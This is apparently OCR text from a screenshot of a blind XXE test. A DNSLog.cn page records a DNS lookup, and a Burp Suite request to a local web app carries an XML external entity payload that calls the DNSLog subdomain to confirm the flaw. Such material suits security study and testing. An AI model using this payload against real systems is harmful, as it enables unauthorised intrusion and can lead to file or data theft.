 不安全 dnslog.cn
翻译 百度 站长工具 公司 漏洞平台 文章 社区 国外 免杀 其他 app测试
DNSLog.cn
Get SubDomain Refresh Record
vp8nqx.dnslog.cn
DNS Query Record IP Address
vp8nqx.dnslog.cn 211.140.12.64
Copyright © 2019 DNSLog.cn All Rights Reserv
CNZZ
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pr
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
GET /MTV_war/jox HTTP/1.1
Host: 172.20.10.14:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=20574DF8C00EFC7726CA3A6977229034
Upgrade-Insecure-Requests: 1
Content-Length: 186
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ELEMENT creds ANY >
<!ENTITY xxe SYSTEM "http://vp8nqx.dnslog.cn">
]>
<creds>
&xxe;
</creds>